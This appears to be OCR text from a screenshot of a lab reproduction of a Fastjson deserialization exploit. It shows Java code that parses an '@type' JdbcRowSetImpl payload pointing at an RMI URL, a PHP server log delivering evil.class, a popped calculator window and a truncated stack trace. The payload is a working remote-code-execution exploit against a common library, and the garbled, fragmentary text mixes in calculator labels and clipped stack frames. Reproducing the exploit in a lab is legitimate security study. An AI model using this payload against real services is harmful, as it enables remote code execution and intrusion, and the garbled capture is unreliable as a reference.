 fast2.java RMIServer.java evil.java
Archetypes
Project
1 package Test;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class fast2 {
6 public static void main(String[] arges)throws Exception{
7 String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/Teabo\", \"autoCommit\":true}";
8 JSON.parse(PoC);
9 }
10 }
11
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
C:\Windows\System32\cmd.exe - php -S 0.0.0.0:5599
Microsoft Windows [版本 10.0.19042.1110]
(c) Microsoft Corporation。保留所有权利。
D:\IntelliJ Java\Project>php -S 0.0.0.0:5599
PHP 7.3.4 Development Server started at Fri Aug 13 20:11:15 2021
Listening on http://0.0.0.0:5599
Document root is D:\IntelliJ Java\Project
Press Ctrl-C to quit.
[Fri Aug 13 20:29:04 2021] 127.0.0.1:6231 [200]: /evil.class
[Fri Aug 13 20:29:04 2021] 127.0.0.1:6233 [404]: / - No such file or directory
Run: RMISer
D:\Jav
Hack
Except te breakpoint : set property error, autoCommit
at .setValue(FieldDeserializer.java:136)
at ializer.parseField(DefaultFieldDeserializer.java:83)
at zer.parseField(JavaBeanDeserializer.java:773)
at zer.deserialze(JavaBeanDeserializer.java:600)
at zer.parseRest(JavaBeanDeserializer.java:922)